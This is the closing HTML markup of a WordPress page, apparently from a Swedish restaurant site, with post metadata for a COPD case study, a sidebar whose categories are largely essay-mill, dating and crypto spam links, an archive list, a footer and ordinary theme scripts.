						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-01-21T12:57:35+01:00" >2018-01-21 12:57:35</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 22:45:33</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Clinical Case Study on COPD</span></span></span></article><div class='single-small'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class="widget widget_pages"><h3 class='widgettitle'>Pages</h3><ul><li class="page_item page-item-18"><a href="https://www.babas.se/a-la-carte/">A La Carte</a></li>
<li class="page_item page-item-96"><a href="https://www.babas.se/dryck/">Dryck</a></li>
<li class="page_item page-item-20"><a href="https://www.babas.se/hitta-till-oss/">Hitta till oss</a></li>
<li class="page_item page-item-14"><a href="https://www.babas.se/om-babas/">Om Babas</a></li>
<li class="page_item page-item-11"><a href="https://www.babas.se/">Start</a></li>
<li class="page_item page-item-16"><a href="https://www.babas.se/veckans-meny/">Veckans meny</a></li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_categories"><h3 class='widgettitle'>Kategorien</h3><ul>	<li class="cat-item cat-item-7"><a href="https://www.babas.se/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.babas.se/category/200/">200</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.babas.se/category/40/">40</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.babas.se/category/a/">a</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.babas.se/category/academic-paper-writing-service/">Academic Paper writing service</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.babas.se/category/all-kind-of-dating-sites/">all kind of dating sites</a>
</li>
	<li class="cat-item cat-item-14 current-cat"><a aria-current="page" href="https://www.babas.se/category/article/">article</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.babas.se/category/assignment-writing-online/">assignment writing online</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.babas.se/category/b/">b</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->






	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
